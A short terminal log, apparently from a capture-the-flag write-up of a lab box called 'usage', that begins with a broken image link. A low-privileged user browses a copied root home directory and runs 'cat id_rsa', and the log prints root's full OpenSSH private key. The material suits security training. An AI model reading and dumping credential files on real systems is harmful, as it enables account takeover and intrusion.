 xander@usage:~$ cd /tmp/.root/root/
xander@usage:/tmp/.root/root$ ls -la
total 44
drwx------ 7 xander xander 4096 Aug 17 03:12 .
drwx------ 3 xander xander 4096 Aug 17 03:12 ..
lrwxrwxrwx 1 xander xander    9 Aug 17 03:12 .bash_history -> /dev/null
-rw-r--r-- 1 xander xander 3106 Oct 15  2021 .bashrc
drwxr-xr-x 3 xander xander 4096 Aug 24  2023 .cache
-rwxr-xr-x 1 xander xander  307 Apr  3 13:24 cleanup.sh
drwxr-xr-x 4 xander xander 4096 Aug 22  2023 .config
drwxr-xr-x 3 xander xander 4096 Aug 21  2023 .local
lrwxrwxrwx 1 xander xander    9 Aug 17 03:12 .mysql_history -> /dev/null
-rw-r----- 1 xander xander   33 Aug 16 14:38 root.txt
drwx------ 3 xander xander 4096 Aug  6  2023 snap
drwx------ 2 xander xander 4096 Apr  2 23:07 .ssh
-rw-r--r-- 1 xander xander 1444 Oct 28  2023 usage_management.c
xander@usage:/tmp/.root/root$ cd .ssh/
xander@usage:/tmp/.root/root/.ssh$ ls
authorized_keys  id_rsa  id_rsa.pub
xander@usage:/tmp/.root/root/.ssh$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM=
-----END OPENSSH PRIVATE KEY-----